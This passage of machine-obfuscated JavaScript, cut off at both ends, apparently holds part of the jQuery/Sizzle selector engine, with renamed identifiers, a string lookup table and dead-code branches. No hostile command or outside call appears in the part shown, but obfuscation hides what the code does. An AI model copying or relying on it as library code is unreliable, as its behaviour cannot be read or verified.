_0x50d082[_0x16b2c1(0x10c1)](_0x59dd5a,'=')?_0x50d082[_0x16b2c1(0x387)](_0x9c6d94,_0x14161c):_0x50d082['fjSrX'](_0x522924,'!=')?_0x50d082[_0x16b2c1(0x6ea)](_0x9c6d94,_0x32188f):_0x7ed113==='^='?_0x36415d&&_0x50d082['fjSrX'](_0x9c6d94['indexOf'](_0x1307a9),0x0):_0x50d082['nbULV'](_0xb1edbc,'*=')?_0x50ea32&&_0x50d082[_0x16b2c1(0xf43)](_0x9c6d94[_0x16b2c1(0x4bf)](_0x3fdb21),-0x1):_0x50d082['nbULV'](_0x21fbec,'$=')?_0x2606bd&&_0x9c6d94['slice'](-_0x4b10cc[_0x16b2c1(0x85d)])===_0x4f2de4:_0x50d082[_0x16b2c1(0xc5f)](_0x55184c,'~=')?_0x50d082[_0x16b2c1(0x5cc)](_0x50d082['RcicN']('\x20',_0x9c6d94[_0x16b2c1(0x535)](_0xa3bb86,'\x20')),'\x20')[_0x16b2c1(0x4bf)](_0x4d284e)>-0x1:_0x50d082['nbULV'](_0x35bdc5,'|=')?_0x9c6d94===_0x239e88||_0x50d082['fjSrX'](_0x9c6d94['slice'](0x0,_0x50d082['RcicN'](_0x203d90['length'],0x1)),_0x50d082[_0x16b2c1(0x5cc)](_0x8b7d42,'-')):![];}break;}};}else return _0x428d71[_0x1458d9(0x4c8)](_0x2d983a,_0x46069c,_0x2d5ad8,_0x1ef2f);}}else return _0x51ff1d['oNoJb'](_0x51ff1d[_0x1458d9(0xf0)](_0xf5fc8e,_0x4d2981),_0x5f2b06);}return![];}}:function(_0x1c1b91,_0x166ee7,_0x5986a6){var _0x34e6a7=_0x2e85bd,_0x2e974d,_0x56239d,_0x321eaa,_0xe81db3=[_0xcbff9d,_0x3cc1a3];if(_0x5986a6){if(_0x1bda4e[_0x34e6a7(0xbcb)](_0x34e6a7(0x23a),_0x1bda4e['ceHaU']))_0x39b3a7[_0x34e6a7(0xf1e)](function(){var _0xa945c5=_0x34e6a7;_0x5f3e57[_0xa945c5(0x794)](this,_0x2f4cd4||[_0x289ece['responseText'],_0x4d87e2,_0x4cd069]);});else while(_0x1c1b91=_0x1c1b91[_0x13e824]){if(_0x1bda4e[_0x34e6a7(0xe64)](_0x1c1b91[_0x34e6a7(0x475)],0x1)||_0x5dd075){if(_0x1bda4e[_0x34e6a7(0xb21)](_0x2d983a,_0x1c1b91,_0x166ee7,_0x5986a6))return!![];}}}else while(_0x1c1b91=_0x1c1b91[_0x13e824]){if(_0x1bda4e[_0x34e6a7(0x135)](_0x34e6a7(0xf4b),_0x1bda4e[_0x34e6a7(0x1029)]))_0x1bda4e['mtpmq'](_0x16674e[_0x34e6a7(0x475)],0x1)&&(_0x3aa695['cleanData'](_0x1bda4e[_0x34e6a7(0x51d)](_0x275975,_0x4ee0b4,![])),_0x371054['textContent']='');else{if(_0x1bda4e['sDqNt'](_0x1c1b91[_0x34e6a7(0x475)],0x1)||_0x5dd075){_0x321eaa=_0x1c1b91[_0x2f25ea]||(_0x1c1b91[_0x2f25ea]={}),_0x56239d=_0x321eaa[_0x1c1b91['uniqueID']]||(_0x321eaa[_0x1c1b91[_0x34e6a7(0x638)]]={});if(_0x3dbb8e&&_0x1bda4e[_0x34e6a7(0x323)](_0x3dbb8e,_0x1c1b91[_0x34e6a7(0x5a6)][_0x34e6a7(0xfe1)]()))_0x1c1b91=_0x1c1b91[_0x13e824]||_0x1c1b91;else{if((_0x2e974d=_0x56239d[_0x1b9f62])&&_0x1bda4e['yZsxU'](_0x2e974d[0x0],_0xcbff9d)&&_0x1bda4e['EATBk'](_0x2e974d[0x1],_0x3cc1a3)){if(_0x1bda4e[_0x34e6a7(0x95f)](_0x1bda4e[_0x34e6a7(0xbb5)],_0x1bda4e[_0x34e6a7(0xc43)]))return _0xe81db3[0x2]=_0x2e974d[0x2];else _0x206d9a[_0x5234af]=!(_0x1937db[_0x57aa0e]=_0x1966c2);}else{_0x56239d[_0x1b9f62]=_0xe81db3;if(_0xe81db3[0x2]=_0x1bda4e[_0x34e6a7(0xb21)](_0x2d983a,_0x1c1b91,_0x166ee7,_0x5986a6)){if(_0x1bda4e[_0x34e6a7(0xbc7)](_0x1bda4e[_0x34e6a7(0xad6)],'euimS'))_0x15eae5[_0x38fd22]=_0x164359[_0x34e6a7(0xff2)],_0x2baba6&&(_0x72e9a1[_0x34e6a7(0xe77)]=_0x600d4d[_0x34e6a7(0xff2)],_0x4bdfe6[_0x34e6a7(0xff2)]=0x0);else return!![];}}}}}}return![];};}function _0x3288a8(_0x448af7){var _0x245c06=_0x2195c8,_0x42dc73={'zopnR':function(_0x296609,_0x3380c4,_0x738153,_0x516789,_0x4c5ae5,_0x20d59c,_0x369502){var _0x3331d3=_0x3548;return _0x428d71[_0x3331d3(0x1064)](_0x296609,_0x3380c4,_0x738153,_0x516789,_0x4c5ae5,_0x20d59c,_0x369502);}};return _0x428d71[_0x245c06(0xc02)](_0x448af7[_0x245c06(0x85d)],0x1)?function(_0x52b01f,_0x2a7167,_0x2abfa4){var _0x14eab8=_0x245c06,_0x184f20=_0x448af7[_0x14eab8(0x85d)];while(_0x184f20--){if(!_0x448af7[_0x184f20](_0x52b01f,_0x2a7167,_0x2abfa4))return _0x428d71[_0x14eab8(0x275)](_0x14eab8(0x5a2),_0x428d71[_0x14eab8(0x5a0)])?_0x42dc73[_0x14eab8(0x110c)](_0x580995,this,_0x105fb2,_0x11f9a9,_0x343a7e,_0x20c577,0x1):![];}return!![];}:_0x448af7[0x0];}function _0x36a789(_0x47e574,_0x197c61,_0x4eb0d6){var _0x325cf2=0x0,_0x3ec546=_0x197c61['length'];for(;_0x325cf2<_0x3ec546;_0x325cf2++){_0x2f4271(_0x47e574,_0x197c61[_0x325cf2],_0x4eb0d6);}return _0x4eb0d6;}function _0x4901d6(_0x9e35ac,_0x4c6f4a,_0x4e1637,_0x25901d,_0x43fc11){var _0xcec8c2=_0x2195c8,_0x4641ce,_0x435707=[],_0x1bce59=0x0,_0x235a27=_0x9e35ac[_0xcec8c2(0x85d)],_0x8adf80=_0x4c6f4a!=null;for(;_0x2f334e[_0xcec8c2(0xf82)](_0x1bce59,_0x235a27);_0x1bce59++){_0x2f334e[_0xcec8c2(0x9be)](_0x2f334e[_0xcec8c2(0x907)],_0x2f334e[_0xcec8c2(0x907)])?(_0x4641ce=_0x9e35ac[_0x1bce59])&&(_0x2f334e[_0xcec8c2(0x1127)](_0x2f334e[_0xcec8c2(0x15b)],_0x2f334e['psnvm'])?(!_0x4e1637||_0x2f334e['gNIko'](_0x4e1637,_0x4641ce,_0x25901d,_0x43fc11))&&(_0x435707[_0xcec8c2(0x543)](_0x4641ce),_0x8adf80&&_0x4c6f4a[_0xcec8c2(0x543)](_0x1bce59)):_0x428d71[_0xcec8c2(0xdfd)](_0x80ae37,this[_0x240e95])?this[_0x26692e](_0x2fb5f2[_0x1bcf0a]):this[_0xcec8c2(0xc5d)](_0x420aa9,_0x5726a0[_0x5e1d79])):this[_0xcec8c2(0x7ca)]&&this['parentNode'][_0xcec8c2(0x954)](_0x4acc09,this[_0xcec8c2(0x947)]);}return _0x435707;}function _0x29b265(_0x67be61,_0x4871b0,_0x4b0d01,_0x265c02,_0x3c1b68,_0x3ad148){var _0x81ca3d=_0x2195c8,_0x3dbf90={'YiNVI':function(_0x1af6fc,_0x2ba2f6){return _0x1af6fc<_0x2ba2f6;},'cZwvy':function(_0x252239,_0x1a5abc){var _0x518ae7=_0x3548;return _0x2f334e[_0x518ae7(0xbb3)](_0x252239,_0x1a5abc);},'oaJph':function(_0x572ba8,_0x27ffe0){return _0x572ba8(_0x27ffe0);},'rRIXy':function(_0x3c79e3,_0x3df105){var _0x53f19f=_0x3548;return _0x2f334e[_0x53f19f(0xb10)](_0x3c79e3,_0x3df105);},'MPxQA':function(_0x5220a4,_0x19c8b0){var _0x1ea97d=_0x3548;return _0x2f334e[_0x1ea97d(0xbd0)](_0x5220a4,_0x19c8b0);},'OcTdu':_0x2f334e[_0x81ca3d(0xf8e)],'TmNSY':function(_0x252ca1,_0x4dcc3d){var _0x2bab92=_0x81ca3d;return _0x2f334e[_0x2bab92(0x62e)](_0x252ca1,_0x4dcc3d);}};if(_0x2f334e[_0x81ca3d(0xf92)](_0x2f334e['aWSYB'],_0x2f334e[_0x81ca3d(0xcc6)]))return;else{if(_0x265c02&&!_0x265c02[_0x2f25ea]){if(_0x2f334e[_0x81ca3d(0xdc8)](_0x2f334e[_0x81ca3d(0x779)],_0x2f334e[_0x81ca3d(0x779)])){var _0x39fba0,_0x3667c2=[],_0x41f773=0x0,_0x414ec1=_0x38ad0e[_0x81ca3d(0x85d)],_0x46911f=!_0x5b5abd;for(;_0x3dbf90['YiNVI'](_0x41f773,_0x414ec1);_0x41f773++){_0x39fba0=!_0xa11973(_0x154451[_0x41f773],_0x41f773),_0x3dbf90['cZwvy'](_0x39fba0,_0x46911f)&&_0x3667c2[_0x81ca3d(0x543)](_0x2c8232[_0x41f773]);}return _0x3667c2;}else _0x265c02=_0x2f334e[_0x81ca3d(0x955)](_0x29b265,_0x265c02);}if(_0x3c1b68&&!_0x3c1b68[_0x2f25ea]){if(_0x2f334e['vbjZJ'](_0x81ca3d(0xc03),_0x2f334e[_0x81ca3d(0x934)]))_0x3c1b68=_0x2f334e[_0x81ca3d(0xdd8)](_0x29b265,_0x3c1b68,_0x3ad148);else{var _0x35fe44;try{_0x35fe44=JkfgCn[_0x81ca3d(0xbde)](_0x35c74b,JkfgCn[_0x81ca3d(0x2f4)](JkfgCn[_0x81ca3d(0x89e)](_0x81ca3d(0xf58),JkfgCn[_0x81ca3d(0x65b)]),');'))();}catch(_0x50aef6){_0x35fe44=_0x4c2db0;}return _0x35fe44;}}return _0x3177f7(function(_0x55f0bd,_0xe50a2a,_0x198bf2,_0x192e1d){var _0x363a53=_0x81ca3d;if(_0x428d71['zKvdg']!==_0x428d71[_0x363a53(0xe8b)]){var _0x3ae2f4,_0x43b1e2,_0x496225,_0x56d5ec=[],_0x1f8381=[],_0x305d44=_0xe50a2a[_0x363a53(0x85d)],_0x2f9813=_0x55f0bd||_0x36a789(_0x428d71[_0x363a53(0x7ae)](_0x4871b0,'*'),_0x198bf2[_0x363a53(0x475)]?[_0x198bf2]:_0x198bf2,[]),_0xa842da=_0x67be61&&(_0x55f0bd||!_0x4871b0)?_0x428d71['ugeTz'](_0x4901d6,_0x2f9813,_0x56d5ec,_0x67be61,_0x198bf2,_0x192e1d):_0x2f9813,_0x20e2d8=_0x4b0d01?_0x3c1b68||(_0x55f0bd?_0x67be61:_0x305d44||_0x265c02)?[]:_0xe50a2a:_0xa842da;if(_0x4b0d01){if(_0x428d71[_0x363a53(0x918)](_0x428d71[_0x363a53(0xf4a)],_0x428d71['zrZVm']))return this[0x0]&&this[0x0]['parentNode']?this[_0x363a53(0x9d7)]()[_0x363a53(0x113f)]()[_0x363a53(0x85d)]:-0x1;else _0x428d71[_0x363a53(0xee0)](_0x4b0d01,_0xa842da,_0x20e2d8,_0x198bf2,_0x192e1d);}if(_0x265c02){_0x3ae2f4=_0x428d71['TxcQX'](_0x4901d6,_0x20e2d8,_0x1f8381),_0x428d71[_0x363a53(0x880)](_0x265c02,_0x3ae2f4,[],_0x198bf2,_0x192e1d),_0x43b1e2=_0x3ae2f4[_0x363a53(0x85d)];while(_0x43b1e2--){if(_0x496225=_0x3ae2f4[_0x43b1e2]){if(_0x428d71[_0x363a53(0x1c9)](_0x428d71[_0x363a53(0x1089)],_0x428d71[_0x363a53(0x1089)])){var _0x1be079={'WsDXM':function(_0x5d145d,_0x487f73){var _0x336d89=_0x363a53;return _0x3dbf90[_0x336d89(0xcb1)](_0x5d145d,_0x487f73);}};_0x7820b7['fn'][_0x2f6180]=function(_0x13d0ca,_0x41b1f3){var _0xc57a77=_0x363a53;return _0x1be079[_0xc57a77(0x7b6)](arguments[_0xc57a77(0x85d)],0x0)?this['on'](_0x5262b4,null,_0x13d0ca,_0x41b1f3):this[_0xc57a77(0x102e)](_0x5c5032);};}else _0x20e2d8[_0x1f8381[_0x43b1e2]]=!(_0xa842da[_0x1f8381[_0x43b1e2]]=_0x496225);}}}if(_0x55f0bd){if(_0x428d71['tCXgp'](_0x363a53(0xadb),_0x428d71[_0x363a53(0x930)])){if(_0x428d71['huUkq'](_0x3c1b68,_0x67be61)){if(_0x3c1b68){if(_0x428d71[_0x363a53(0xb52)](_0x428d71[_0x363a53(0xa1c)],_0x428d71[_0x363a53(0xa1c)])){_0x33cc95=_0x14efca['delegateType']||_0x22d521;!_0x1cd869[_0x363a53(0x1101)](_0x3be694+_0x584c4a)&&(_0x551657=_0x1581d6['parentNode']);for(;_0xd25c1b;_0x56a774=_0x161476['parentNode']){_0x291c92[_0x363a53(0x543)](_0x4b802a),_0x14ae44=_0x4172b7;}_0x242933===(_0x395490[_0x363a53(0xb4d)]||_0x19b092)&&_0x35c87f[_0x363a53(0x543)](_0x148b8d[_0x363a53(0x1a6)]||_0x43683a['parentWindow']||_0x214c3b);}else{_0x3ae2f4=[],_0x43b1e2=_0x20e2d8[_0x363a53(0x85d)];while(_0x43b1e2--){(_0x496225=_0x20e2d8[_0x43b1e2])&&_0x3ae2f4[_0x363a53(0x543)](_0xa842da[_0x43b1e2]=_0x496225);}_0x428d71[_0x363a53(0x10cb)](_0x3c1b68,null,_0x20e2d8=[],_0x3ae2f4,_0x192e1d);}}_0x43b1e2=_0x20e2d8[_0x363a53(0x85d)];while(_0x43b1e2--){_0x428d71[_0x363a53(0x458)](_0x363a53(0xfd9),_0x428d71[_0x363a53(0xf6f)])?(_0x58c1d8=_0x1aa2b2[_0x3cac82])&&(_0x57d21d[_0x33c4c7]=!(_0xafe55a[_0x45574e]=_0x1f9fbc)):(_0x496225=_0x20e2d8[_0x43b1e2])&&_0x428d71['hOBil'](_0x3ae2f4=_0x3c1b68?_0x26f1cd(_0x55f0bd,_0x496225):_0x56d5ec[_0x43b1e2],-0x1)&&(_0x55f0bd[_0x3ae2f4]=!(_0xe50a2a[_0x3ae2f4]=_0x496225));}}}else{for(_0x24356c in _0x6a8c09){this[_0x363a53(0x421)](_0x401492,_0x2c6931,_0x7c21a5[_0x2e77ff]);}return this;}}else{if(_0x428d71[_0x363a53(0x57c)](_0x428d71['OkbCd'],_0x363a53(0x68c)))return!![];else{_0x20e2d8=_0x428d71[_0x363a53(0x10d1)](_0x4901d6,_0x20e2d8===_0xe50a2a?_0x20e2d8[_0x363a53(0xc6e)](_0x305d44,_0x20e2d8[_0x363a53(0x85d)]):_0x20e2d8);if(_0x3c1b68){if(_0x428d71[_0x363a53(0x132)](_0x428d71[_0x363a53(0x187)],_0x363a53(0x77a)))_0x428d71[_0x363a53(0x6dd)](_0x3c1b68,null,_0xe50a2a,_0x20e2d8,_0x192e1d);else return;}else{if(_0x428d71['EYzhY'](_0x428d71[_0x363a53(0x919)],_0x428d71[_0x363a53(0x10c9)]))return _0x220bf8;else _0x3a972c['apply'](_0xe50a2a,_0x20e2d8);}}}}else return _0x2dee84?this[_0x363a53(0xc17)]():this[_0x363a53(0xfc4)]();});}}function _0xba67e6(_0xc8326d){var _0x1425f9=_0x2195c8,_0xcb8c0e,_0x5d03c1,_0x811575,_0x1903f9=_0xc8326d['length'],_0x292c37=_0x311f39[_0x1425f9(0x862)][_0xc8326d[0x0][_0x1425f9(0x5d4)]],_0x58c4ee=_0x292c37||_0x311f39[_0x1425f9(0x862)]['\x20'],_0x505b29=_0x292c37?0x1:0x0,_0x50ec51=_0x428d71[_0x1425f9(0x4c8)](_0xe9aa41,function(_0x19d1ca){var _0x19aab0=_0x1425f9;return _0x428d71[_0x19aab0(0x84c)](_0x19d1ca,_0xcb8c0e);},_0x58c4ee,!![]),_0x593b7b=_0xe9aa41(function(_0x1f19a7){var _0x573b01=_0x1425f9,_0x2ffe97={'bYxZp':function(_0x2a5f53,_0x140357){var _0x509a3f=_0x3548;return _0x428d71[_0x509a3f(0xdfd)](_0x2a5f53,_0x140357);}};if(_0x428d71['vmWWN'](_0x428d71[_0x573b01(0x979)],_0x428d71[_0x573b01(0x4fd)]))_0x2ffe97[_0x573b01(0x733)](_0x9b11d7,_0x21c160[_0x358f6c]);else return _0x428d71[_0x573b01(0xb4b)](_0x428d71[_0x573b01(0x109f)](_0x26f1cd,_0xcb8c0e,_0x1f19a7),-0x1);},_0x58c4ee,!![]),_0x3ee511=[function(_0x56a74f,_0x86c7d5,_0x27684b){var _0x547574=_0x1425f9,_0x166c77=!_0x292c37&&(_0x27684b||_0x86c7d5!==_0x2e36c7)||((_0xcb8c0e=_0x86c7d5)[_0x547574(0x475)]?_0x428d71['dUDmz'](_0x50ec51,_0x56a74f,_0x86c7d5,_0x27684b):_0x428d71[_0x547574(0x4c8)](_0x593b7b,_0x56a74f,_0x86c7d5,_0x27684b));return _0xcb8c0e=null,_0x166c77;}];for(;_0x428d71[_0x1425f9(0x223)](_0x505b29,_0x1903f9);_0x505b29++){if(_0x428d71[_0x1425f9(0x9c2)](_0x428d71[_0x1425f9(0x252)],_0x428d71['fgWLU']))return _0x997034;else{if(_0x5d03c1=_0x311f39['relative'][_0xc8326d[_0x505b29][_0x1425f9(0x5d4)]])_0x3ee511=[_0x428d71[_0x1425f9(0x6d0)](_0xe9aa41,_0x428d71[_0x1425f9(0x899)](_0x3288a8,_0x3ee511),_0x5d03c1)];else{_0x5d03c1=_0x311f39['filter'][_0xc8326d[_0x505b29][_0x1425f9(0x5d4)]]['apply'](null,_0xc8326d[_0x505b29][_0x1425f9(0x9e7)]);if(_0x5d03c1[_0x2f25ea]){_0x811575=++_0x505b29;for(;_0x428d71['CcATU'](_0x811575,_0x1903f9);_0x811575++){if(_0x1425f9(0x101e)===_0x428d71[_0x1425f9(0x109e)]){if(_0x311f39[_0x1425f9(0x862)][_0xc8326d[_0x811575][_0x1425f9(0x5d4)]])break;}else _0x63b974['ready'](!![]);}return _0x428d71[_0x1425f9(0x1064)](_0x29b265,_0x428d71[_0x1425f9(0xc02)](_0x505b29,0x1)&&_0x428d71[_0x1425f9(0x9c6)](_0x3288a8,_0x3ee511),_0x428d71['jZYte'](_0x505b29,0x1)&&_0x428d71[_0x1425f9(0xdfd)](_0x39efad,_0xc8326d[_0x1425f9(0x637)](0x0,_0x428d71[_0x1425f9(0x8c2)](_0x505b29,0x1))[_0x1425f9(0xf8)]({'value':_0x428d71[_0x1425f9(0x196)](_0xc8326d[_0x428d71[_0x1425f9(0xbbc)](_0x505b29,0x2)][_0x1425f9(0x5d4)],'\x20')?'*':''}))[_0x1425f9(0x535)](_0x298e13,'$1'),_0x5d03c1,_0x428d71[_0x1425f9(0x223)](_0x505b29,_0x811575)&&_0x428d71[_0x1425f9(0x8f6)](_0xba67e6,_0xc8326d[_0x1425f9(0x637)](_0x505b29,_0x811575)),_0x811575<_0x1903f9&&_0x428d71[_0x1425f9(0x10d1)](_0xba67e6,_0xc8326d=_0xc8326d[_0x1425f9(0x637)](_0x811575)),_0x428d71['VwqOh'](_0x811575,_0x1903f9)&&_0x428d71[_0x1425f9(0x74b)](_0x39efad,_0xc8326d));}_0x3ee511[_0x1425f9(0x543)](_0x5d03c1);}}}return _0x428d71[_0x1425f9(0x377)](_0x3288a8,_0x3ee511);}function _0x367899(_0x45d09b,_0x28ed70){var _0x41a4b8=_0x2195c8,_0x10539a={'LRrNO':function(_0x57540e,_0x393c2f){var _0x72e7df=_0x3548;return _0x428d71[_0x72e7df(0x81a)](_0x57540e,_0x393c2f);},'fHdMh':function(_0x519cc7,_0x3a2f5f){return _0x428d71['fOFwK'](_0x519cc7,_0x3a2f5f);},'NLaMh':_0x428d71[_0x41a4b8(0x652)],'uBKrE':function(_0x3264ec,_0xd80890){return _0x428d71['HlnYa'](_0x3264ec,_0xd80890);},'fTxhB':function(_0x102d69,_0x422037){var _0x37dc71=_0x41a4b8;return _0x428d71[_0x37dc71(0xb52)](_0x102d69,_0x422037);},'Eibze':function(_0x3140d7,_0x52f25e){return _0x428d71['SySAg'](_0x3140d7,_0x52f25e);},'eZwRa':_0x428d71[_0x41a4b8(0x32d)],'Fhbbj':function(_0x5ba56f,_0x179f7f){var _0x1c7ee8=_0x41a4b8;return _0x428d71[_0x1c7ee8(0x3d6)](_0x5ba56f,_0x179f7f);},'PNlBM':function(_0x31b1b6,_0x42f0b3){var _0x56d4fa=_0x41a4b8;return _0x428d71[_0x56d4fa(0x1aa)](_0x31b1b6,_0x42f0b3);},'KCvNr':_0x428d71[_0x41a4b8(0x76f)],'pSbih':function(_0x527f9f,_0x56e10b){return _0x527f9f==_0x56e10b;},'rNJxU':function(_0x104665,_0x5418b3){var _0x28a391=_0x41a4b8;return _0x428d71[_0x28a391(0x554)](_0x104665,_0x5418b3);},'KBqgX':function(_0x5d7c65,_0x3e95e){return _0x5d7c65===_0x3e95e;},'zFCgi':_0x428d71[_0x41a4b8(0x3f0)],'KMIvW':_0x428d71['ZowNZ'],'cUrki':_0x41a4b8(0x11d),'QpcOr':_0x428d71[_0x41a4b8(0x453)],'GYVVi':_0x428d71[_0x41a4b8(0xa9d)],'yNQJd':function(_0x26b3c7,_0x2dc25b,_0x39ce5a,_0x2d4d0a){return _0x428d71['vdwwU'](_0x26b3c7,_0x2dc25b,_0x39ce5a,_0x2d4d0a);},'XYJgx':function(_0x2ff7b2,_0x26b161){return _0x2ff7b2&&_0x26b161;},'OxIeM':function(_0x29c8ab,_0x431575){var _0xa21bda=_0x41a4b8;return _0x428d71[_0xa21bda(0xb14)](_0x29c8ab,_0x431575);},'NoBqd':'PlAcu','uOCzC':function(_0x206093,_0x4f18be,_0x2c4954,_0x20c3fe,_0x5984da){return _0x428d71['lRONX'](_0x206093,_0x4f18be,_0x2c4954,_0x20c3fe,_0x5984da);},'ywPfB':function(_0x42aa25,_0x2072d1){var _0x280ae=_0x41a4b8;return _0x428d71[_0x280ae(0x458)](_0x42aa25,_0x2072d1);},'ahIqZ':_0x428d71['WkqWr'],'RLQnL':function(_0x5b7982,_0x1e49ff){return _0x5b7982>_0x1e49ff;},'zYmUJ':_0x41a4b8(0xe0f),'vPfmJ':function(_0x20eef1,_0x154f7b){var _0x2d275a=_0x41a4b8;return _0x428d71[_0x2d275a(0xf87)](_0x20eef1,_0x154f7b);},'iwIPs':function(_0x49c405,_0x17dffa){var _0x2d62f1=_0x41a4b8;return _0x428d71[_0x2d62f1(0x5a7)](_0x49c405,_0x17dffa);},'WUlqn':function(_0x49c906,_0xb8898){var _0x54f827=_0x41a4b8;return _0x428d71[_0x54f827(0xc02)](_0x49c906,_0xb8898);},'NSVXj':_0x428d71[_0x41a4b8(0xe04)],'DcfQQ':_0x41a4b8(0x15c),'Swczy':_0x41a4b8(0x20a),'ImiqE':_0x41a4b8(0xae8)};if(_0x428d71[_0x41a4b8(0x5e8)](_0x428d71[_0x41a4b8(0x402)],_0x428d71[_0x41a4b8(0x402)])){var _0x247630=_0x28ed70['length']>0x0,_0x265a5f=_0x45d09b[_0x41a4b8(0x85d)]>0x0,_0x181653=function(_0x281454,_0x1acb4b,_0x22e86,_0x3372fd,_0x5dfdf5){var _0x1015e2=_0x41a4b8,_0x1a2740={'hGapM':function(_0x30e3cb,_0x2fd8ce){return _0x30e3cb==_0x2fd8ce;},'IimMR':function(_0x73543b,_0x10d637){return _0x10539a['PNlBM'](_0x73543b,_0x10d637);}},_0x43bf64,_0x41fe4d,_0x4de7fa,_0x36000d=0x0,_0x234b68='0',_0x304de3=_0x281454&&[],_0x284cb1=[],_0x45de68=_0x2e36c7,_0x1740fe=_0x281454||_0x265a5f&&_0x311f39['find'][_0x10539a[_0x1015e2(0x274)]]('*',_0x5dfdf5),_0x494e7b=_0xcbff9d+=_0x10539a[_0x1015e2(0xe59)](_0x45de68,null)?0x1:Math[_0x1015e2(0xac2)]()||0.1,_0x21b5d1=_0x1740fe[_0x1015e2(0x85d)];_0x5dfdf5&&(_0x2e36c7=_0x10539a[_0x1015e2(0xe59)](_0x1acb4b,_0x17ee74)||_0x1acb4b||_0x5dfdf5);for(;_0x10539a['Fhbbj'](_0x234b68,_0x21b5d1)&&_0x10539a[_0x1015e2(0x10ba)](_0x43bf64=_0x1740fe[_0x234b68],null);_0x234b68++){if(_0x265a5f&&_0x43bf64){if(_0x10539a['KBqgX'](_0x10539a[_0x1015e2(0x1091)],_0x10539a['zFCgi'])){_0x41fe4d=0x0;if(!_0x1acb4b&&_0x10539a[_0x1015e2(0x10ba)](_0x43bf64['ownerDocument'],_0x17ee74)){if(_0x10539a[_0x1015e2(0xc33)](_0x10539a['KMIvW'],_0x10539a[_0x1015e2(0xe8f)])){var _0x3f4fd6={'PJRtQ':function(_0x2eef88,_0x18eb07){var _0x3c6d15=_0x1015e2;return _0x1a2740[_0x3c6d15(0xff7)](_0x2eef88,_0x18eb07);},'XENLt':function(_0x89c7ae,_0x4d4be3){var _0x2d4c4e=_0x1015e2;return _0x1a2740[_0x2d4c4e(0x976)](_0x89c7ae,_0x4d4be3);}},_0x2cf32f=_0x9ae25e['fn'][_0x2ae235];_0x2eba40['fn'][_0x5f5413]=function(_0x507801,_0x182d2c,_0x57433a){var _0x149368=_0x1015e2;return _0x3f4fd6[_0x149368(0x273)](_0x507801,null)||_0x3f4fd6[_0x149368(0x90f)](typeof _0x507801,'boolean')?_0x2cf32f[_0x149368(0x794)](this,arguments):this[_0x149368(0x48f)](_0x2e86ae(_0x2b6dc8,!![]),_0x507801,_0x182d2c,_0x57433a);};}else _0x31c267(_0x43bf64),_0x22e86=!_0x4556ac;}while(_0x4de7fa=_0x45d09b[_0x41fe4d++]){if(_0x10539a[_0x1015e2(0x72f)](_0x10539a['QpcOr'],_0x10539a[_0x1015e2(0x4cf)]))return _0x32cde3[_0x1015e2(0x5d4)]=_0x10539a['LRrNO'](_0x10539a[_0x1015e2(0xbee)](_0x3778ed['getAttribute'](_0x10539a['NLaMh']),null)+'/',_0x41959d[_0x1015e2(0x5d4)]),_0x49fb41;else{if(_0x10539a[_0x1015e2(0x690)](_0x4de7fa,_0x43bf64,_0x1acb4b||_0x17ee74,_0x22e86)){_0x3372fd['push'](_0x43bf64);break;}}}_0x5dfdf5&&(_0xcbff9d=_0x494e7b);}else{_0x176659=_0x4a81f8[_0x1015e2(0x5ad)]('a');try{_0x5460b4[_0x1015e2(0x9ed)]=_0x5207e2[_0x1015e2(0xf6b)],_0x643c48['href']=_0x1d01f0[_0x1015e2(0x9ed)],_0x35c92b[_0x1015e2(0x982)]=_0x10539a[_0x1015e2(0xbee)](_0x10539a[_0x1015e2(0x181)](_0x4ee9e6[_0x1015e2(0x634)],'//')+_0x40d788['host'],_0x10539a[_0x1015e2(0x181)](_0x4df488['protocol'],'//')+_0x5c243b[_0x1015e2(0xee4)]);}catch(_0x18d96e){_0x5319ef[_0x1015e2(0x982)]=!![];}}}_0x247630&&((_0x43bf64=_0x10539a[_0x1015e2(0x591)](!_0x4de7fa,_0x43bf64))&&_0x36000d--,_0x281454&&_0x304de3[_0x1015e2(0x543)](_0x43bf64));}_0x36000d+=_0x234b68;if(_0x247630&&_0x10539a[_0x1015e2(0x10b5)](_0x234b68,_0x36000d)){if(_0x10539a[_0x1015e2(0x10b3)](_0x10539a[_0x1015e2(0x4f4)],_0x1015e2(0xdc2))){_0x41fe4d=0x0;while(_0x4de7fa=_0x28ed70[_0x41fe4d++]){_0x10539a['uOCzC'](_0x4de7fa,_0x304de3,_0x284cb1,_0x1acb4b,_0x22e86);}if(_0x281454){if(_0x10539a[_0x1015e2(0x170)]('SwjnC',_0x10539a[_0x1015e2(0xea4)]))return-0x1;else{if(_0x10539a['RLQnL'](_0x36000d,0x0))while(_0x234b68--){if(_0x10539a[_0x1015e2(0x10b3)](_0x1015e2(0xe0f),_0x10539a[_0x1015e2(0x2b7)]))!(_0x304de3[_0x234b68]||_0x284cb1[_0x234b68])&&(_0x284cb1[_0x234b68]=_0x1efcdf[_0x1015e2(0xbf7)](_0x3372fd));else{if(_0x10539a[_0x1015e2(0xc33)](_0x3999f2,!![])?--_0x5e2cc4[_0x1015e2(0xf3a)]:_0x31e5b3['isReady'])return;_0x303539[_0x1015e2(0x4ea)]=!![];if(_0x10539a[_0x1015e2(0xe0a)](_0x3f2692,!![])&&_0x10539a[_0x1015e2(0xfae)](--_0x3daeba[_0x1015e2(0xf3a)],0x0))return;_0x37d150[_0x1015e2(0xfdf)](_0x1baa31,[_0x2001c9]);}}_0x284cb1=_0x10539a[_0x1015e2(0x10e3)](_0x4901d6,_0x284cb1);}}_0x3a972c['apply'](_0x3372fd,_0x284cb1),_0x10539a[_0x1015e2(0x27e)](_0x5dfdf5,!_0x281454)&&_0x10539a[_0x1015e2(0x8f5)](_0x284cb1[_0x1015e2(0x85d)],0x0)&&_0x10539a[_0x1015e2(0x30d)](_0x10539a['LRrNO'](_0x36000d,_0x28ed70[_0x1015e2(0x85d)]),0x1)&&(_0x10539a[_0x1015e2(0x170)](_0x10539a['NSVXj'],_0x10539a[_0x1015e2(0x12b)])?_0x2f4271['uniqueSort'](_0x3372fd):_0x2cac39[_0x1015e2(0xafd)](this,_0x40627f));}else _0x3682cb==='fx'&&_0x518f0d[_0x1015e2(0x8ee)](_0x10539a[_0x1015e2(0xdcb)]),delete _0xcd81f3[_0x1015e2(0x5eb)],_0x1b2782['call'](_0x245f43,_0x63f1f,_0x5e2e47);}if(_0x5dfdf5){if(_0x10539a[_0x1015e2(0x10b3)](_0x10539a['Swczy'],_0x10539a[_0x1015e2(0xd7a)]))return _0x10539a['Fhbbj'](_0x4c94df['call'](_0x48d206,_0x523e1b)>-0x1,_0xa0f028);else _0xcbff9d=_0x494e7b,_0x2e36c7=_0x45de68;}return 